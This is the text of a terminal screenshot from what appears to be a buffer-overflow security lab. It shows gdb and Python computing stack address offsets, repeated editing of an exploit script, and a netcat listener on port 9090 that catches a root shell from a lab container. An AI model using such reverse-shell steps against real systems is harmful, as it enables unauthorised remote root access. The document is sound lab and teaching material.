 rjaq@rjaq-virtual-machine: ~/.../attack-code (ssh) ⌘1 rjaq@rjaq-virtual-machine: ~/Lab1 (ssh) ⌘2 rjaq@rjaq-virtual-machine: ~/.../attack-code (ssh) ⌘3 +
(gdb) p 0x00007fffffffdbe0 - 0x7fffffffe070
$7 = -1168
(gdb) q
A debugging session is active.
Inferior 1 [process 399034] will be killed.
Quit anyway? (y or n) y
[04/03/24]rjaq@rjaq-virtual-machine:~/.../server-code$ cd ../attack-code/
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ vim exploit4.py
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ echo hello | nc 10.9.0.8 9090
^C
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ python3
Python 3.8.10 (default, Nov 22 2023, 10:22:35)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 0xdc40 - 0xe070
-1072
>>> q
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'q' is not defined
>>>
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ vim exploit4.py
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ nc -l 9090
^C
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ vim exploit4.py
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ nc -l 9090
3root@9c6f56abd412:/bof# echo
3echo
bash: 3echo: command not found
root@9c6f56abd412:/bof# echo hello
echo hello
hello
root@9c6f56abd412:/bof# whoami
whoami
root
root@9c6f56abd412:/bof#